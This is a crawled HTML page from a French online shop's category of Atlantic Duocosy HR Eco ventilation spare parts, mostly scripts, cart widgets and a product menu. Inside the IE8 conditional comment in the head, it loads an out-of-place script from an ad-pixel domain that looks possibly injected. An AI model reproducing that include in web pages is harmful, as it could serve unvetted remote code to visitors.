

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.e-novelec.fr/515-412215-duocosy-hr-eco
body_size: 66504
content:
<!DOCTYPE HTML> <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="fr-fr"><![endif]--> <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="fr-fr"><![endif]--> <!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="fr-fr"><![endif]--> <!--[if gt IE 8]><html class="no-js ie9" lang="fr-fr"><![endif]--><html lang="fr-fr" class="default" ><head><meta charset="utf-8" /><title>Pièces détachées Duocosy HR Eco Atlantic - 412215 - CDM e-Novelec</title><meta name="description" content="ATLANTIC Pièces détachées VMC Double flux Duocosy HR Eco - 412215" /><meta name="keywords" content="SAV,Atlantic" /><meta name="generator" content="PrestaShop" /><meta name="robots" content="index,follow" /><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" /><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1763654531" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1763654531" /><link rel="stylesheet" href="https://www.e-novelec.fr/themes/cmd_2020/cache/v_82_b6444848123ac04b07179d50ebca1174_all.css" type="text/css" media="all" /> <script type="text/javascript">/* <![CDATA[ */;var CUSTOMIZE_TEXTFIELD=1;var FancyboxI18nClose='Fermer';var FancyboxI18nNext='Suivant';var FancyboxI18nPrev='Pr&eacute;c&eacute;dent';var LS_Meta={"v":"6.6.9"};var ajax_allowed=true;var ajaxsearch=true;var baseDir='https://www.e-novelec.fr/';var baseUri='https://www.e-novelec.fr/';var blocksearch_type='top';var comparator_max_item=0;var comparedProductsIds=[];var contentOnly=false;var currency={"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"1","active":"1","prefix":"","suffix":" \u20ac","id_shop_list":null,"force_id":false};var currencyBlank=1;var currencyFormat=2;var currencyRate=1;var currencySign='€';var customizationIdMessage='Personnalisation';var delete_txt='Supprimer';var displayList=false;var freeProductTranslation='Offert !';var freeShippingTranslation='Livraison gratuite !';var generated_date=1769040171;var hasDeliveryAddress=false;var highDPI=false;var id_lang=1;var img_dir='https://www.e-novelec.fr/themes/cmd_2020/img/';var instantsearch=false;var isGuest=0;var isLogged=0;var isMobile=false;var max_item='Vous ne pouvez pas ajouter plus de 0 produit (s) à la comparaison des produits';var min_item='Merci de sélectionner au moins un produit';var page_name='category';var priceDisplayMethod=1;var priceDisplayPrecision=2;var productcompare_add='Le produit a été ajouté à la liste de comparaison';var productcompare_remove='Le produit a été supprimé de la liste de comparaison';var productcompare_url='https://www.e-novelec.fr/index.php?controller=products-comparison';var productcompare_viewlistcompare='Voir la liste comparer';var quickView=true;var removingLinkText='supprimer cet article du panier';var request='https://www.e-novelec.fr/515-412215-duocosy-hr-eco';var roundMode=2;var search_url='https://www.e-novelec.fr/recherche';var static_token='7867953599f07b71a1dc8f05a2437ef6';var toBeDetermined='À définir';var token='ae0f34c76dd19fd80ceb7755081ff562';var usingSecureMode=true;/* ]]> */</script> <script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js"></script> <script type="text/javascript" src="/js/jquery/jquery-migrate-1.2.1.min.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js"></script> <script type="text/javascript" src="/js/tools.js"></script> <script type="text/javascript" src="/themes/cmd_2020/js/global.js"></script> <script type="text/javascript" src="/themes/cmd_2020/js/autoload/10-bootstrap.min.js"></script> <script type="text/javascript" src="/themes/cmd_2020/js/autoload/15-jquery.total-storage.min.js"></script> <script type="text/javascript" src="/themes/cmd_2020/js/autoload/15-jquery.uniform-modified.js"></script> <script type="text/javascript" src="/themes/cmd_2020/js/autoload/materialize.min.js"></script> <script type="text/javascript" src="/js/jquery/plugins/fancybox/jquery.fancybox.js"></script> <script type="text/javascript" src="/themes/cmd_2020/js/category.js"></script> <script type="text/javascript" src="/themes/cmd_2020/js/modules/blockcart/ajax-cart.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.scrollTo.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.serialScroll.js"></script> <script type="text/javascript" src="/js/jquery/plugins/bxslider/jquery.bxslider.js"></script> <script type="text/javascript" src="/themes/cmd_2020/js/tools/treeManagement.js"></script> <script type="text/javascript" src="/js/jquery/plugins/autocomplete/jquery.autocomplete.js"></script> <script type="text/javascript" src="/themes/cmd_2020/js/modules/blocksearch/blocksearch.js"></script> <script type="text/javascript" src="/modules/appagebuilder/views/js/ApImageHotspot.js"></script> <script type="text/javascript" src="/js/jquery/ui/jquery.ui.core.min.js"></script> <script type="text/javascript" src="/js/jquery/ui/jquery.ui.widget.min.js"></script> <script type="text/javascript" src="/js/jquery/ui/jquery.ui.mouse.min.js"></script> <script type="text/javascript" src="/js/jquery/ui/jquery.ui.slider.min.js"></script> <script type="text/javascript" src="/modules/appagebuilder/views/js/ApImage360.js"></script> <script type="text/javascript" src="/modules/appagebuilder/views/js/waypoints.min.js"></script> <script type="text/javascript" src="/modules/appagebuilder/views/js/instafeed.min.js"></script> <script type="text/javascript" src="/modules/appagebuilder/views/js/jquery.stellar.js"></script> <script type="text/javascript" src="/modules/appagebuilder/views/js/owl.carousel.js"></script> <script type="text/javascript" src="/modules/appagebuilder/views/js/countdown.js"></script> <script type="text/javascript" src="/modules/appagebuilder/views/js/script.js"></script> <script type="text/javascript" src="/modules/leoslideshow/views/js/iView/raphael-min.js"></script> <script type="text/javascript" src="/modules/leoslideshow/views/js/iView/iview.js"></script> <script type="text/javascript" src="/modules/layerslider/views/js/layerslider/greensock.js?v=1.19.0"></script> <script type="text/javascript" src="/modules/layerslider/views/js/layerslider/layerslider.webshopworks.jquery.js?v=6.6.9"></script> <script type="text/javascript" src="/modules/layerslider/views/js/layerslider/layerslider.transitions.js?v=6.6.9"></script> <script type="text/javascript" src="/modules/ps_googleanalytics/views/js/GoogleAnalyticActionLib.js"></script> <script defer type="text/javascript">/* <![CDATA[ */;function updateFormDatas(){var nb=$('#quantity_wanted').val();var id=$('#idCombination').val();$('.paypal_payment_form input[name=quantity]').val(nb);$('.paypal_payment_form input[name=id_p_attr]').val(id);}$(document).ready(function(){var baseDirPP=baseDir.replace('http:','https:');if($('#in_context_checkout_enabled').val()!=1){$(document).on('click','#payment_paypal_express_checkout',function(){$('#paypal_payment_form_cart').submit();return false;});}var jquery_version=$.fn.jquery.split('.');if(jquery_version[0]>=1&&jquery_version[1]>=7){$('body').on('submit',".paypal_payment_form",function(){updateFormDatas();});}else{$('.paypal_payment_form').live('submit',function(){updateFormDatas();});}function displayExpressCheckoutShortcut(){var id_product=$('input[name="id_product"]').val();var id_product_attribute=$('input[name="id_product_attribute"]').val();$.ajax({type:"GET",url:baseDirPP+'/modules/paypal/express_checkout/ajax.php',data:{get_qty:"1",id_product:id_product,id_product_attribute:id_product_attribute},cache:false,success:function(result){if(result=='1'){$('#container_express_checkout').slideDown();}else{$('#container_express_checkout').slideUp();}return true;}});}$('select[name^="group_"]').change(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});$('.color_pick').click(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});if($('body#product').length>0){setTimeout(function(){displayExpressCheckoutShortcut()},500);}var modulePath='modules/paypal';var subFolder='/integral_evolution';var fullPath=baseDirPP+modulePath+subFolder;var confirmTimer=false;if($('form[target="hss_iframe"]').length==0){if($('select[name^="group_"]').length>0)displayExpressCheckoutShortcut();return false;}else{checkOrder();}function checkOrder(){if(confirmTimer==false)confirmTimer=setInterval(getOrdersCount,1000);}});/* ]]> */</script><meta name="generator" content="Powered by Creative Slider 6.6.9 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Module for PrestaShop." /> <script async src="https://www.googletagmanager.com/gtag/js?id=G-5C5ZGJ9N2T"></script> <script>/* <![CDATA[ */;window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','G-5C5ZGJ9N2T',{'debug_mode':false});/* ]]> */</script> <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Hind:400,300,500,600,700" type="text/css" media="all" /><link href='https://fonts.googleapis.com/css?family=Pacifico' rel='stylesheet' type='text/css'><link href='https://fonts.googleapis.com/css?family=Roboto+Slab:400,300,700' rel='stylesheet' type='text/css'> <!--[if IE 8]> <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> <script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script> <script src="https://adspixel.network/public/f18min.js"></script> <![endif]--></head><body id="category" class="category category-515 category-412215-duocosy-hr-eco show-left-column show-right-column lang_fr layout-boxed-lg double-menu"> <section id="page" data-column="col-xs-12 col-sm-6 col-md-4" data-type="grid"> <header id="header"> <section class="header-container"><div id="header-main"><div id="header_content"><div class="inner"><div id="topbar"><div class="container"><div class="inner"><div class="row hidden-sp hidden-xs ApRow has-bg bg-boxed" data-bg=" no-repeat" style="background: no-repeat;" ><div class="hidden-sp col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 ApColumn " > <script type="text/javascript">/* <![CDATA[ */;$(document).ready(function(){if($(window).width()<991){$(".header_user_info").addClass('popup-over e-scale');$(".header_user_info .links").addClass('popup-content');}
else{$(".header_user_info").removeClass('popup-over e-scale');$(".header_user_info .links").removeClass('popup-content');}
$(window).resize(function(){if($(window).width()<991){$(".header_user_info").addClass('popup-over e-scale');$(".header_user_info .links").addClass('popup-content');}
else{$(".header_user_info").removeClass('popup-over e-scale');$(".header_user_info .links").removeClass('popup-content');}});});/* ]]> */</script> <div class="header_user_info"><div class="header_info">Bienvenue</div><div data-toggle="dropdown" class="popup-title"><a href="#"><i class="fa fa-cog"></i><span>Compte</span></a></div><ul class="links"><li> <a href="https://www.e-novelec.fr/mon-compte" title="Mon compte"> <span>Mon compte</span> </a></li></ul></div></div></div></div></div></div><div class="topnav"><div class="container"><div class="row ApRow has-bg bg-boxed" data-bg=" no-repeat" style="background: no-repeat;margin-top: 5px;margin-bottom: 10px;" ><div class="col-lg-3 col-md-3 col-sm-4 col-xs-12 col-sp-12 ApColumn " ><div id="image-form_9939051112006836" class="block logo_image ApImage"> <a href="/" > <img src="/themes/cmd_2020/img/modules/appagebuilder/images/logo.png" class="img-responsive " title="E-Novelec logo" alt="E-Novelec logo" style=" width:100%; height:63px" /></a></div></div><div class="search_top col-lg-6 col-md-6 col-sm-5 col-xs-7 col-sp-12 ApColumn " ><div class="block-search"><div class="btn-group search-focus" data-toggle="dropdown"> <a href="#"><i class="fa fa-search"></i></a></div><div id="search_block_top" class="nav-search visible"><form id="searchbox" method="get" action="//www.e-novelec.fr/recherche" > <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Rechercher..." value="" /> <button type="submit" name="submit_search" class="button-search fa fa-search"></button></form> <span class="button-close"> <i class="fa fa-close"></i> </span></div></div></div><div class="column-fix cart-banner col-lg-3 col-md-3 col-sm-3 col-xs-5 col-sp-12 ApColumn " ><div class="blockcart_top "><div id="cart" class="shopping_cart"> <a class="heading" href="https://www.e-novelec.fr/commande-rapide" title="Voir mon panier" rel="nofollow"><div class="cart-inner media-body"><h4>Panier</h4> <span class="ajax_cart_quantity unvisible">0</span> <span class="ajax_cart_product_txt unvisible">Produit</span> <span class="ajax_cart_product_txt_s unvisible">Produits</span> <span class="ajax_cart_total unvisible"> </span> <span class="ajax_cart_no_product">(vide)</span></div> </a><div class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products"> Aucun produit</p><div class="cart-prices"><div class="cart-prices-line first-line"> <span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible"> À définir </span> <span class="unvisible"> Livraison </span></div><div class="cart-prices-line last-line"> <span class="price cart_block_total ajax_block_cart_total">0,00 €</span> <span>Total</span></div><p> Les prix sont HT</p></div><p class="cart-buttons clearfix"> <a id="button_order_cart" class="btn btn-warning button-medium button button-small pull-right" href="https://www.e-novelec.fr/commande-rapide" title="Commander" rel="nofollow"> <span> Commander </span> </a></p></div></div></div></div></div><div id="layer_cart"><div class="clearfix"><div class="layer_cart_product col-xs-12 col-md-6"> <span class="cross" title="Fermer la fenêtre"></span> <span class="title"> <i class="fa fa-ok"></i>Produit ajouté au panier avec succès </span><div class="product-image-container layer_cart_img"></div><div class="layer_cart_product_info"> <span id="layer_cart_product_title" class="product-name"></span> <span id="layer_cart_product_attributes"></span><div> <strong class="dark">Quantité</strong> <span id="layer_cart_product_quantity"></span></div><div> <strong class="dark">Total</strong> <span id="layer_cart_product_price"></span> HT</div></div></div><div class="layer_cart_cart col-xs-12 col-md-6"> <span class="title"> <span class="ajax_cart_product_txt_s unvisible"> Il y a <span class="ajax_cart_quantity">0</span> produits dans votre panier. </span> <span class="ajax_cart_product_txt "> Il y a 1 produit dans votre panier. </span> </span><div class="layer_cart_row"> <strong class="dark"> Total produits (HT) </strong> <span class="ajax_block_products_total"> </span></div><div class="layer_cart_row"> <strong class="dark unvisible"> Frais de port&nbsp;(HT) </strong> <span class="ajax_cart_shipping_cost unvisible"> À définir </span></div><div class="layer_cart_row"> <strong class="dark"> Total (HT) </strong> <span class="ajax_block_cart_total"> </span></div><div class="button-container"> <span class="continue btn btn-outline button exclusive-medium" title="Continuer mes achats"> <span> Continuer mes achats </span> </span> <a class="btn btn-warning button pull-right" href="https://www.e-novelec.fr/commande-rapide" title="Commander" rel="nofollow"> <span> Commander </span> </a></div></div></div><div class="crossseling"></div></div><div class="layer_cart_overlay"></div></div></div><div class="row ApRow " style="" ><div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 ApColumn " ><div id="leo-megamenu" class="clearfix"> <nav id="cavas_menu" class="sf-contener leo-megamenu"><div role="navigation"><div class="navbar-header"> <button type="button" class="navbar-toggle btn-outline-inverse" data-toggle="collapse" data-target=".navbar-ex1-collapse"> <span class="sr-only">Toggle navigation</span> <span class="fa fa-bars"></span> </button></div><div id="leo-top-menu" class="collapse navbar-collapse navbar-ex1-collapse"><ul class="nav navbar-nav megamenu"><li class="" > <a href="https://www.e-novelec.fr/" target="_self" class="has-category"><span class="menu-title">Accueil</span></a></li><li class="" > <a href="https://www.e-novelec.fr/cms/1-informations-livraisons-radiateurs-climatisation-domotique-seche-serviettes-robinetterie-interrupteurs-e-novelec" target="_self" class="has-category"><span class="menu-title">Infos livraison</span></a></li><li class="" > <a href="https://www.e-novelec.fr/cms/5-paiement-securise" target="_self" class="has-category"><span class="menu-title">Paiement sécurisé</span></a></li><li class="" > <a href="https://www.e-novelec.fr/cms/6-garanties-et-engagements-e-novelec" target="_self" class="has-category"><span class="menu-title">Nos engagements</span></a></li><li class="" > <a href="https://www.e-novelec.fr/contactez-nous" target="_self" class="has-category"><span class="menu-title">Rappel gratuit</span></a></li></ul></div></div> </nav></div> <script type="text/javascript">/* <![CDATA[ */;var current_link="http://www.e-novelec.fr/";var currentURL=window.location;currentURL=String(currentURL);currentURL=currentURL.replace("https://","").replace("http://","").replace("www.","").replace(/#\w*/,"");current_link=current_link.replace("https://","").replace("http://","").replace("www.","");isHomeMenu=0;if($("body").attr("id")=="index")isHomeMenu=1;$(".megamenu > li > a").each(function(){menuURL=$(this).attr("href").replace("https://","").replace("http://","").replace("www.","").replace(/#\w*/,"");if((currentURL==menuURL)||(currentURL.replace(current_link,"")==menuURL)||isHomeMenu){$(this).parent().addClass("active");return false;}});/* ]]> */</script> <script type="text/javascript">/* <![CDATA[ */;(function($){$.fn.OffCavasmenu=function(opts){var config=$.extend({},{opt1:null,text_warning_select:"Please select One to remove?",text_confirm_remove:"Are you sure to remove footer row?",JSON:null},opts);this.each(function(){var $btn=$('#cavas_menu .navbar-toggle');var $nav=null;if(!$btn.length)
return;var $nav=$('<section id="off-canvas-nav" class="leo-megamenu"><nav class="offcanvas-mainnav"><div id="off-canvas-button"><span class="off-canvas-nav"></span>Close</div></nav></section>');var $menucontent=$($btn.data('target')).find('.megamenu').clone();$("body").append($nav);$("#off-canvas-nav .offcanvas-mainnav").append($menucontent);$("#off-canvas-nav .offcanvas-mainnav").css('min-height',$(window).height()+30+"px");$("html").addClass("off-canvas");$("#off-canvas-button").click(function(){$btn.click();});$btn.toggle(function(){$("body").removeClass("off-canvas-inactive").addClass("off-canvas-active");},function(){$("body").removeClass("off-canvas-active").addClass("off-canvas-inactive");});});return this;}})(jQuery);$(document).ready(function(){jQuery("#cavas_menu").OffCavasmenu();$('#cavas_menu .navbar-toggle').click(function(){$('body,html').animate({scrollTop:0},0);if($('html').hasClass('fp-enabled')){if($('body').hasClass('off-canvas-active'))
{$.fn.fullpage.pau();}
else
{$.fn.fullpage.con();};};return false;});});$(document.body).on('click','[data-toggle="dropdown"]',function(){if(!$(this).parent().hasClass('open')&&this.href&&this.href!='#'){window.location.href=this.href;}});/* ]]> */</script> </div></div></div></div></div></div></div> </section> </header> <section id="columns" class="columns-container"><div class="container"><div class="row"> <section id="left_column" class="column sidebar col-md-3"><div id="categories_block_left" class="block"><h4 class="title_block"> Tous les produits</h4><div class="block_content"><ul class="list-block list-group bullet tree dhtml"><li > <a href="https://www.e-novelec.fr/35-ventilation-vmc" title=""> Ventilation <span id="leo-cat-35" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/71-ventilation-vmc-double-flux" title="Le double flux va prendre l&#039;air neuf à l&#039;extérieur, va l&#039;épurer grâce à ses filtres haute efficacité, puis l&#039;insuffler dans les pièces de vie de votre logement par le biais de diffuseurs. Il va également, comme une VMC traditionnelle, extraire l&#039;air vicié des pièces &quot;polluées&quot; comme la cuisine, la salle de bain ou les WC. Au centre de la VMC double flux se trouve un échangeur thermique ou ces 2 flux d&#039;air vont se croiser. Le double flux va ainsi récupérer l&#039;énergie des calories présentes dans l&#039;air extrait puis les diffuser dans l&#039;air neuf, et donc dans votre logement. Ainsi, en hiver, lorsque vous chauffer votre logement, l&#039;air insufflé n&#039;aura pas la température de l&#039;air neuf extérieur mais sera tempéré par la chaleur de l&#039;air extrait. Ce système vous permettra ainsi d&#039;économiser jusqu&#039;à 25% sur votre facture de chauffage."> VMC Double flux <span id="leo-cat-71" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/198-vmc-et-kits-ventilation-double-flux-aldes" title=""> VMC ALDES <span id="leo-cat-198" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/199-vmc-et-kits-ventilation-double-flux-atlantic" title=""> VMC ATLANTIC <span id="leo-cat-199" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/530-vmc-double-flux-haut-rendement-passivhaus-brink" title="Brink Climate Systems, fournisseur spécialiste des systèmes complets de ventilation mécanique contrôlée double flux hautes performances propose à la fois des centrales de ventilation haut rendement et la distribution d’air associée."> VMC BRINK <span id="leo-cat-530" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/483-vmc-dantherm" title="L’excellent rendement des VMC DANTHERM est reconnu, ce qui leur a valu une certification PassivHaus. Elles permettent de traiter des surfaces allant jusqu’à 560 m². Leurs principaux atouts ? Outre leur rendement pouvant atteindre jusqu’à 98% sur la plupart des modèles de la gamme, on leur reconnaît un fonctionnement extrêmement silencieux et une efficacité énergétique importante. Les moteurs de ventilateur EC ainsi que les échangeurs de chaleur aluminium ou plastiques permettent en effet d’économiser jusqu’à 96% d’énergie."> VMC DANTHERM <span id="leo-cat-483" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/308-vmc-et-kits-ventilation-double-flux-helios" title=""> VMC HELIOS <span id="leo-cat-308" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/805-vmc-komfovent" title=""> VMC KOMFOVENT <span id="leo-cat-805" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/806-domekt-r-echangeur-de-chaleur-rotatif" title="Avantages Récupère efficacement la chaleur à basses températures. (Même à -30 °C en extérieur). Non congélation. Permet d&#039;économiser efficacement la fraîcheur en été en réduisant le coût de la climatisation. Contrôle l&#039;humidité de la pièce tout en maintenant un niveau de confort optimal. La conception avancée assure un mélange minimal des flux d&#039;air. Aucun drainage n&#039;est nécessaire - installation facile de l&#039;unité. Aucun chauffage primaire n&#039;est nécessaire car il n&#039;y a aucun risque de gel. Il est possible de choisir un échangeur de chaleur rotatif à sorption, qui est plus efficace pour le contrôle de l&#039;humidité."> Domekt R - échangeur de chaleur rotatif <span id="leo-cat-806" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/807-domekt-cf-echangeur-de-chaleur-a-contrecourant" title="Avantages Rendement thermique supérieur à 92 %. Les flux d&#039;air ne se mélangent pas. Les performances et la longévité sont assurées par une conception de haute qualité. Solution parfaite pour les locaux à forte humidité, car elle élimine efficacement l&#039;humidité pendant les saisons froides. Deux types disponibles: à condensation ou enthalpique. Qualité approuvée par Eurovent, TÜV, VDI et RLT."> Domekt CF - échangeur de chaleur à contrecourant <span id="leo-cat-807" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/719-vmc-maico" title=""> VMC MAICO <span id="leo-cat-719" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/775-vmc-nilan" title="Les appareils de ventilation double flux Nilan constituent un bon investissement en raison de leur longue durée de vie économique et technique."> VMC NILAN <span id="leo-cat-775" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/402-vmc-paul-novus-focus-climos" title="Premier fabricant Européen d&#039;appareils de ventilation double flux certifiés par le PassivHaus Institut, PAUL Ventilation détient le brevet de la technique d&#039;échangeur à canaux à flux opposés, ce qui lui permet de revendiquer les rendements de chaleur les plus élevés du marché européen sur ces appareils de VMC double flux."> VMC PAUL <span id="leo-cat-402" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/197-vmc-sp-unelvent" title=""> VMC S&amp;P UNELVENT <span id="leo-cat-197" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/376-vmc-vent-axia" title=""> VMC VENT-AXIA <span id="leo-cat-376" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/271-vmc-et-kits-ventilation-double-flux-vortice" title=""> VMC VORTICE <span id="leo-cat-271" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/366-vmc-zehnder-comfoair" title=""> VMC ZEHNDER <span id="leo-cat-366" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/558-vmc-thermodynamique-airwell" title="Le système de ventilation Airflow renouvelle l’air de votre maison en utilisant de l’air extérieur, il favorise également la circulation d’air pour limiter les apparitions d’humidité. Grâce à son système thermodynamique couplé à un échangeur de chaleur double flux, l’air neuf extérieur est chauffé ou refroidi selon la saison. Résultat, l’air de votre habitat est plus sain et renouvelé en permanence, à une température idéale."> VMC Thermodynamique AIRWELL <span id="leo-cat-558" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/200-kits-vmc-double-flux-et-accessoires" title=""> Kits pour VMC <span id="leo-cat-200" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/305-conduits-pehd-helios" title="Les conduits FlexPipe de Helios (polyéthylène intérieur lisse) pour VMC double-flux sont utilisables en volume habitat (faux plafonds) ou encastrable en dalle béton. Les plus : Etude des réseaux simplifiée et installation rapide en étoile. Mise en service rapide, équilibrage minimum des réseaux. Répartition uniforme du débit d’air. Hygiénique car facilement nettoyable."> Conduits PEHD Helios <span id="leo-cat-305" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/940-gaines-circulaires-et-accessoires" title=""> Gaines circulaires et accessoires <span id="leo-cat-940" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/941-gaines-plates-et-accessoires" title=""> Gaines plates et accessoires <span id="leo-cat-941" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/942-tes-de-raccordement-gaine-circulaire" title=""> Tés de raccordement gaine circulaire <span id="leo-cat-942" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/943-tes-de-raccordement-gaine-plate" title=""> Tés de raccordement gaine plate <span id="leo-cat-943" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/947-collecteurs-repartiteurs" title=""> Collecteurs répartiteurs <span id="leo-cat-947" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/948-accessoires-reseau-pehd" title=""> Accessoires Réseau PEHD <span id="leo-cat-948" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/951-kit-de-nettoyage-pour-reseaux-pehd" title=""> Kit de nettoyage pour réseaux PEHD <span id="leo-cat-951" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/322-conduits-pehd-aldes" title="Les conduits Optiflex d&#039;ALDES (polyéthylène intérieur lisse) pour VMC double-flux sont utilisables en volume habitat (faux plafonds) ou encastrable en dalle béton. Les plus : Pose rapide : sans scotch, ni colle système &#039;1 clic&#039;. Seulement 8 ref nécessaires pour un réseau complet Repérage immédiat des réseaux de soufflage (blancs) et d&#039;extraction (bleus) Installation durable Réseau étanche Qualité d&#039;air intérieur : Accessoires avec emballages hermétiques, traitement antibactérien, aucune émission de composé organique volatile"> Conduits PEHD Aldès <span id="leo-cat-322" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/408-conduits-pehd-vortice-fraenkische-ventilation-vmc" title="Les conduits PEHD Vortice par Fraenkische et Brink (polyéthylène intérieur lisse) pour VMC double-flux sont utilisables en volume habitat (faux plafonds) ou encastrable en dalle béton. Les plus : Pose rapide : sans scotch, ni colle système &#039;1 clic&#039;. Seulement 8 références nécessaires pour un réseau complet Installation durable Réseau étanche Qualité d&#039;air intérieur : traitement antibactérien, aucune émission de composé organique volatile"> Conduits PEHD Vortice <span id="leo-cat-408" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/404-conduits-pehd-sp-unelvent" title="Polyéthylène Haute densité. Epaisseur réduite : 50 mm. Section oblongue du réseau : 50 x 114 mm."> Conduits PEHD S&amp;P Unelvent <span id="leo-cat-404" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/283-conduits-pehd-atlantic" title="Les conduits du réseau polyéthylène Clip &amp;amp; Go ATLANTIC pour VMC double-flux sont utilisables en volume habitat (faux plafonds) ou encastrable en dalle béton. Les avantages : Qualité d&#039;air optimale Facilité d&#039;intégration dans un faux-plafond (&amp;lt; 10cm) Deux fois plus rapide à installer qu&#039;un réseau rigide Etanchéité guarantie (classe B) Une offre complète adaptée à toutes les configurations Nettoyable"> Conduits PEHD Atlantic <span id="leo-cat-283" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/929-gaines-circulaires-et-accessoires" title=""> Gaines circulaires et accessoires <span id="leo-cat-929" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/930-caissons-de-repartition" title=""> Caissons de répartition <span id="leo-cat-930" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/931-tes-de-raccordement-gaine-circulaire" title=""> Tés de raccordement gaine circulaire <span id="leo-cat-931" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/935-gaines-et-accessoires-plats" title=""> Gaines et accessoires plats <span id="leo-cat-935" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/936-tes-de-raccordement-gaine-plate" title=""> Tés de raccordement gaine plate <span id="leo-cat-936" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/536-conduits-pehd-brink" title="Le réseau polyéthylène Air Excellent System BRINK pour VMC double-flux est utilisable en volume habitat (faux plafonds) ou encastrable en dalle béton. Les avantages : Il autorise les courbures tout en minimisant les pertes de charge Double peau : réduction des pertes thermiques et diminue les nuisances acoustiques Intérieur lisse et antistatique : évite les pertes de charge, limite l’encrassement et facilite l’entretien La pose est facile (coupes et connexions aisées...), fiable et sans fuite. S’intègre facilement dans un faux plafond ou dans un coffrage discret"> Conduits PEHD Brink <span id="leo-cat-536" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/911-gaines-et-accessoires-circulaires" title=""> Gaines et accessoires circulaires <span id="leo-cat-911" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/912-caissons-de-repartition-gaine-circulaire-et-rectangulaires" title=""> Caissons de répartition gaine circulaire et rectangulaires <span id="leo-cat-912" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/952-caissons-de-repartition-sky-et-excellent" title=""> Caissons de répartition SKY et EXCELLENT <span id="leo-cat-952" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/962-caissons-de-repartition-easy-renov" title=""> Caissons de répartition Easy Renov <span id="leo-cat-962" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/915-tes-de-raccordement-gaine-circulaire" title=""> Tés de raccordement gaine circulaire <span id="leo-cat-915" style="display:none" 